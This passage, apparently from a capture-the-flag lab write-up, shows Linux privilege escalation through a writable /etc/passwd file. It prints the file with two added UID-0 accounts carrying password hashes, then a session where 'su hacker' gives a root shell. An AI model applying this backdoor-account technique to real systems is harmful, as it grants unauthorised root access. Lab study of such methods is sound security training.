 We will then add this password with a username to the /etc/passwd file.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
statd:x:103:65534::/var/lib/nfs:/bin/false
user2:$1$J/n4dHHj$QXqkhtfrlz1VYMjXbyK820:0:0:root:/root:/bin/bash
hacker:$1$THM$WnbwlliCqxFRQepUTCkUT1:0:0:root:/root:/bin/bash
Once our user is added (please note how root:/bin/bash was used to provide a root shell) we will need to switch to this user and hopefully should have root
privileges.
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
user@debian:~$ whoami
user
user@debian:~$ su hacker
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user# whoami
root
root@debian:/home/user#